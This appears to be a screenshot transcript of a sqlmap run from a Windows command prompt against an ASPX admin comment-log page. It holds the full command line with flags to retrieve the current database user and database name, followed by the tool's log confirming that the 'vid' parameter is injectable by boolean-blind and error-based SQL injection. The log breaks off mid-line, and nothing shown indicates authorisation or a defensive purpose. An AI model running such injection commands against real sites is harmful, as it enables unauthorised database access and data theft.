 C:\Python27\sqlmap>sqlmap.py -u "http:/
/ADKSAdmin/GeneralAdm
in/CommentLogDetailedList.aspx?vid=1" --dbms=mssql --current-user --current-db -
-batch
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:41:17
[12:41:17] [INFO] testing connection to the target URL
[12:41:21] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[12:41:22] [INFO] target URL is stable
[12:41:22] [INFO] testing if GET parameter 'vid' is dynamic
[12:41:22] [WARNING] GET parameter 'vid' does not appear dynamic
[12:41:23] [WARNING] heuristic (basic) test shows that GET parameter 'vid' might
not be injectable
[12:41:24] [INFO] testing for SQL injection on GET parameter 'vid'
[12:41:24] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] Y
[12:41:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:41:25] [WARNING] reflective value(s) found and filtering out
[12:41:38] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'
[12:41:40] [INFO] GET parameter 'vid' seems to be 'Microsoft SQL Server/Sybase b
oolean-based blind - Parameter replace (original value)' injectable
[12:41:40] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[12:41:41] [INFO] GET parameter 'vid' is 'Microsoft SQL Server/Sybase AND error-
based - WHERE or HAVING clause' injectable
[12:41:41] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[12:41:42] [INFO] GET parameter 'vid' is 'Microsoft SQL Server/Sybase inline que